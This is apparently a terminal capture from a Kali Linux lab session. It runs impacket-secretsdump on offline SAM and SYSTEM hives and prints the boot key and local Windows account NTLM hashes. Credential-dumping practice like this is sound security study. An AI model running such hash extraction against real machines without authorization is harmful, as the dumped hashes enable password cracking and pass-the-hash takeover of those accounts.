 ┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-secretsdump -sam SAM -system SYSTEM Local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×92844110d6639aa82bed018e5800b3b1
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:2e89df757ab47fdeae4dab97bad94ec6:::
Admin:1002:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
[*] Cleaning up...
┌──(kali㉿kali)-[~/Desktop]
└─$